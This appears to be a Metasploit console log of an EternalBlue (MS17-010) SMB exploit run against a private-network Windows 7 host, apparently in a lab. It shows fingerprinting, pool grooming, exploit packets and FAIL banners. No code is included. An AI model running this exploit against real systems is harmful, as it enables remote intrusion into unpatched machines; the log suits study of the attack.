 [-] 192.168.32.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.32.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.32.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.32.13:445 - Connecting to target for exploitation.
[+] 192.168.32.13:445 - Connection established for exploitation.
[+] 192.168.32.13:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.32.13:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.32.13:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61
[*] 192.168.32.13:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20
[*] 192.168.32.13:445 - 0x00000020  50 61 63 6b 20 31
[+] 192.168.32.13:445 - Target arch selected valid for arch indicated by DCE/RPC repl
[*] 192.168.32.13:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.32.13:445 - Sending all but last fragment of exploit packet
[*] 192.168.32.13:445 - Starting non-paged pool grooming
[+] 192.168.32.13:445 - Sending SMBv2 buffers
[+] 192.168.32.13:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
[*] 192.168.32.13:445 - Sending final SMBv2 buffers.
[*] 192.168.32.13:445 - Sending last fragment of exploit packet!
[*] 192.168.32.13:445 - Receiving response from exploit packet
[+] 192.168.32.13:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.32.13:445 - Sending egg to corrupted connection.
[*] 192.168.32.13:445 - Triggering free of corrupted buffer.
[-] 192.168.32.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.32.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.32.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=